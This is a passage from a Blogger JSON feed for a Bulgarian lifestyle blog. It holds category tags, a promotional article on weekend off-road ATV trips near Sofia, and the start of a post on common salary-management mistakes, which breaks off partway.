език"},{"term":"Хиалуронова киселина"},{"term":"Циклене на паркет"},{"term":"Цифрови визитки"},{"term":"Частни линейки"},{"term":"Швейцария\nелектромобили\nстанции\nзарядни\nпревозно\nсредство\nбъдеще"},{"term":"Ютии"},{"term":"Япония\nток\nсняг\nелектричество\nекологично\nучени\nТокио"},{"term":"автосервиз"},{"term":"ай ти агро еоод"},{"term":"акули\nСпилбърг\nизтребление\nхищник\nокеан\nХичкок"},{"term":"алуминиева дограма"},{"term":"алчност"},{"term":"ангелски инвестиции"},{"term":"апартаменти"},{"term":"асфалтиране на пътища"},{"term":"балнеохотел"},{"term":"бални рокли"},{"term":"банани"},{"term":"бананите"},{"term":"барове"},{"term":"бебешки колички с футуристичен дизайн"},{"term":"бебо"},{"term":"бели рокли"},{"term":"бизнес парк русе"},{"term":"биоградинарство"},{"term":"биткойн\nплащания\nвалута\nцифрова\nwordpress\nсистема\nтакси"},{"term":"борба със стреса"},{"term":"брой публикации в нов сайт"},{"term":"брой статии"},{"term":"бръснарски продукти"},{"term":"булит\nфилм\nкултов\nСпилбърг\nавтомобили\nбързи\nмускули\nистория\nБрадли Купър"},{"term":"бургас"},{"term":"буря\nсателит\nвреме\nАфрика\nЕвропа\nБлизкия изток\nсветкавици\nиндикатор\nракета"},{"term":"вентилатори"},{"term":"вирусна кампания"},{"term":"водни помпи"},{"term":"втасватели"},{"term":"въздушни слънчеви колектори"},{"term":"вътрешни връзки"},{"term":"вътрешни линкове"},{"term":"глобално затопляне"},{"term":"готвим"},{"term":"градинарство"},{"term":"градини"},{"term":"гражданска отговорност"},{"term":"грешки"},{"term":"грижа за брадата"},{"term":"грижа за кожата"},{"term":"дамски дрехи"},{"term":"дамски маратонки онлайн"},{"term":"дамски обувки онлайн"},{"term":"дамски рокли"},{"term":"диабет\nглюкоза\nдиабетик\nпроверка\nнедостатък\nсистема\nобвивка\nживотни\nконтрол"},{"term":"дигитална агенция"},{"term":"дизайн"},{"term":"добър сън"},{"term":"дрехи за имата"},{"term":"дървени пъзели"},{"term":"есенна мода"},{"term":"жител"},{"term":"заведения"},{"term":"загадка"},{"term":"зайчета"},{"term":"здравословен сън"},{"term":"знанието е любов"},{"term":"зоо магазин"},{"term":"идеи за училищна прическа"},{"term":"изработка на курсови работи"},{"term":"инвеститори"},{"term":"инструменти"},{"term":"истанбул"},{"term":"как се печелят пари от интернет"},{"term":"кариерна консултация"},{"term":"кафе капсули"},{"term":"качествени офис столове"},{"term":"кеш"},{"term":"киберсигурност"},{"term":"климатик"},{"term":"ключодържатели"},{"term":"кола"},{"term":"коли за брак"},{"term":"колко кеш"},{"term":"колко пари да държим в брой"},{"term":"колко статии"},{"term":"колко харчи климатик"},{"term":"комета\nЗемя\nнаблюдение\nпланета\nфевруари\nобектив\nГермания\nзелено"},{"term":"компютър\nквантов\nредки\nметали\nчовечество"},{"term":"комуникация"},{"term":"конвектор"},{"term":"конвекторна печка"},{"term":"конно поло"},{"term":"кораб"},{"term":"кораб\nкерамика\nекспедиция\nБодрум\nТурция\nразкопки\nВенеция\nпорцелан"},{"term":"коридата"},{"term":"костенурка\nгигантска\nАфрика\nЕвропа\nклимат\nучени\nтайни\nизследвания\nепоха\nИспания"},{"term":"кръвна захар"},{"term":"кулинарни рецепти"},{"term":"курс"},{"term":"кухненска мивка"},{"term":"кухня"},{"term":"къртене на кухня"},{"term":"леене на бетон"},{"term":"лесни пари"},{"term":"линкване"},{"term":"линкове"},{"term":"луксозни офис столове"},{"term":"любопитни факти"},{"term":"лято"},{"term":"мазилка"},{"term":"маратонки онлайн"},{"term":"мивка от неръжсаема стомана"},{"term":"много сладко"},{"term":"мозък"},{"term":"музей\nкомунизъм\nЛенин\nСталин\nпаметник\nдиктатор\nЧе Гевара\nУнгария\nшпиони\nкола\nобучение"},{"term":"мъжка брада"},{"term":"мъжка козметика за брада"},{"term":"мъжка мода"},{"term":"на сватба"},{"term":"най-четени статии"},{"term":"настилки"},{"term":"натурална козметика"},{"term":"наука"},{"term":"научно издание"},{"term":"нова сграда"},{"term":"ножица"},{"term":"обезщетение"},{"term":"обзавеждане"},{"term":"обувки онлайн"},{"term":"озеленяване"},{"term":"олтар"},{"term":"онлайн живот"},{"term":"оптики"},{"term":"оптическа илюзия"},{"term":"оръжие"},{"term":"павел баня"},{"term":"паркет"},{"term":"партньори"},{"term":"парфюм  Baccarat Rouge"},{"term":"педал"},{"term":"печка"},{"term":"пещера"},{"term":"планетарен миксер"},{"term":"планетарни миксери"},{"term":"планински дрехи"},{"term":"планинско облекло"},{"term":"подаръци"},{"term":"подбор на персонал"},{"term":"подготовка на кухнята"},{"term":"полагане на асфалт"},{"term":"полезни игри"},{"term":"ползите от SEO"},{"term":"почивка"},{"term":"предприемач"},{"term":"предприемачи"},{"term":"приключение"},{"term":"прически идеи"},{"term":"приятелство"},{"term":"проект"},{"term":"протеини"},{"term":"професионално оборудване"},{"term":"проход"},{"term":"процедура"},{"term":"публикуване"},{"term":"пъзели от дърво"},{"term":"пътна помощ София"},{"term":"пътуване"},{"term":"работно облекло"},{"term":"разговор"},{"term":"разходи"},{"term":"регистрация"},{"term":"реконструкция"},{"term":"реликва"},{"term":"ремонт в кухнята"},{"term":"ремонт на нова сграда"},{"term":"ремонти"},{"term":"репатрак"},{"term":"ресторанти"},{"term":"рожден\nден\nкостенурка\nостров\nгубернатор\nдостъп\nгости\nокеант\nсвета\nмарки"},{"term":"сайт за пенсионери"},{"term":"снежна пързалка"},{"term":"спирачка"},{"term":"спирачки"},{"term":"стартиращи компании"},{"term":"стая"},{"term":"столове за офис"},{"term":"странни места"},{"term":"супер къртачи"},{"term":"суроватъчен протеин"},{"term":"суша\nМароко\nЕвропа\nизточник\nязовир\nзавод\nрежим\nводен"},{"term":"счетовдство цена"},{"term":"счетоводител"},{"term":"счетоводна кантора"},{"term":"тайно общество"},{"term":"такси трансфер"},{"term":"тестомесачки"},{"term":"топене на мазнини"},{"term":"трета възраст"},{"term":"тяло"},{"term":"ученици\nИталия\nзаповед\nобразование\nпреподавател\nучител\nуважение\nтаблет\nмобилен"},{"term":"ученическа прическа"},{"term":"филтър\nвода\nчиста\nпитейна\nнужда\nорганизъм\nпрясна\nпомощ\nматериал\nантимикробно\nпокритие\nфилтрация\nзаплаха"},{"term":"фирма"},{"term":"френска козметика"},{"term":"хартия"},{"term":"хладилник"},{"term":"хотел дианамар"},{"term":"хотели"},{"term":"цитати"},{"term":"чай"},{"term":"части за климатик"},{"term":"частна линейка"},{"term":"черни рокли"},{"term":"черупка"},{"term":"шенген"},{"term":"шкаф за втасване"},{"term":"шлайфане на бетон"},{"term":"шоколад\nАмерика\nконкистатор\nзахар\nколичество\nкака\nлешник"},{"term":"юлеещи се столове"}],"title":{"type":"text","$t":"NoLimits.info - без ограничения - полезни съвети, статии, интересни публикации"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"381"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1033653604266736435"},"published":{"$t":"2025-10-21T09:54:00.004+03:00"},"updated":{"$t":"2025-10-21T09:54:55.919+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"АТВ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"приключение"}],"title":{"type":"text","$t":"Приключение на четири гуми: Ето как да се забавлявате с офроуд през уикенда"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s1280\/%D0%90%D0%A2%D0%92.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s320\/%D0%90%D0%A2%D0%92.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EСтолицата е заобиколена от планини, гори и неравни пътища,\nкоето я прави отлично изходно място за \u003C\/span\u003E\u003Cspan lang=\"EN\"\u003E\u003Ca href=\"https:\/\/makaroon.bg\/podaruk\/priklucheniq-navyn\/offroud\/razhodka-s-atv\/\"\u003E\u003Cspan style=\"color: #1155cc; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb\u003Eофроуд близо до София\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЕто какво можете да очаквате от подобни приключения и на\nкакви места ще се впуснете в природата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗащо да изберете офроуд около София\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EБлизостта е голям плюс. Много места са на час-два път, което\nги прави идеални за уикенд или дори за еднодневна екскурзия. Природата и\nгледките са несравними.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EОчакват ви преходи през гора, планински възвишения, понякога\nреки или потоци, гледки към долини и върхове. Разнообразието от маршрути е\nподходящо за всеки. От по-леки, за начинаещи любители, до по-екстремни трасета\nс кал, скали, стръмнини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EОпитът, който ще придобиете не само ще повдигне вашето\nсамочувствие, но и адреналинът от изживяването ще достигне върхови граници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EMakaroon.bg\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E предлага готови пакети с ATV, UTV,\nджипове, с екскурзоводи, оборудване и транспорт. Това облекчава значително\nподготовката, особено ако не сте с богат офроуд опит.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EАко все пак решите да оставите всичко на собствените си\nплещи, съобразете се със следните препоръки:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EСъвети за сигурност и подготовка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗа да направите офроуд преживяването си приятно и безопасно,\nобърнете внимание на следното:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПодходящ автомобил\/превозно средство\n— ако карате сами, уверете се, че гумите, окачването и задвижването са\nподходящи за терена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЕкипировка — каска, защитни дрехи,\nръкавици, бутилка вода, резервни гуми или резервни части, инструменти са\nзадължителни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EИнструктор или местен водач са важни\nособено при непознат терен или стръмни участъци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПреглед на прогнозата за времето — кал, дъжд и влага могат\nсилно да усложнят трасето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EРазрешения и правила — някои гори\nили природни зони изискват разрешения или са защитени. Проверявайте дали офроуд\nдейността е допустима, ако сами организирате събитието.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПазете природата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗапазете терена в състоянието, в което сте го заварили. Не\nизхвърляйте отпадъци, не рушете, спазвайте указателните табели и ограниченията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EНай-лесно е да се доверите на професионалистите и да не\nзабравяте основната цел на заниманието – забавлението!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1033653604266736435\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1033653604266736435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1033653604266736435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/blog-post.html","title":"Приключение на четири гуми: Ето как да се забавлявате с офроуд през уикенда"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s72-c\/%D0%90%D0%A2%D0%92.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-3505327464200814814"},"published":{"$t":"2025-10-05T09:09:00.003+03:00"},"updated":{"$t":"2025-10-05T09:09:32.256+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"грешки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пари"}],"title":{"type":"text","$t":"10 грешки, които хората правят със заплатата си всеки месеца"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #374151; font-size: 16px;\"\u003EУправлението на личните финанси е ключов аспект от живота на всеки човек. Заплатите ни са основният източник на доходи и начинът, по който ги управляваме, може значително да повлияе на нашето финансово благополучие в дългосрочен план. Въпреки това, много хора допускат редица грешки при управлението на своите заплати, които могат да доведат до финансови затруднения и стрес. В тази статия ще разгледаме десет от най-често срещаните грешки, които хората правят със заплатата си всеки месец, както и как да ги избегнем.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"история-и-развитие-на-концепцията\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИстория и Развитие на Концепцията\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКонцепцията за управление на личните финанси не е нова. Още от древността хората са се опитвали да оптимизират своите приходи и разходи. С развитието на търговията и индустриализацията през вековете, нуждата от ефективно управление на парите става все по-очевидна. В съвременния свят, с нарастващата сложност на финансовите продукти и услуги, умението да управляваме правилно своите заплати е по-важно от всякога.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"ползи-от-правилното-управление-на-заплатата\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 